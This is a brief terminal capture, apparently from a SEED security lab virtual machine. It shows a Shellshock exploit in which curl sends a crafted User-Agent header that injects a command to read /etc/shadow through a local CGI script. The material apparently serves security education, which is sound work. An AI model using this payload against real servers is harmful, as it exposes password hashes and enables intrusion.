 /bin/bash
/bin/bash 66x24
[02/17/19]seed@VM:.../cgi-bin$ curl -A "() { echo hello;}; echo Co
ntent_type: text/plain; echo; /bin/cat /etc/shadow" http://localho
st/cgi-bin/myprog.cgi
[02/17/19]seed@VM:.../cgi-bin$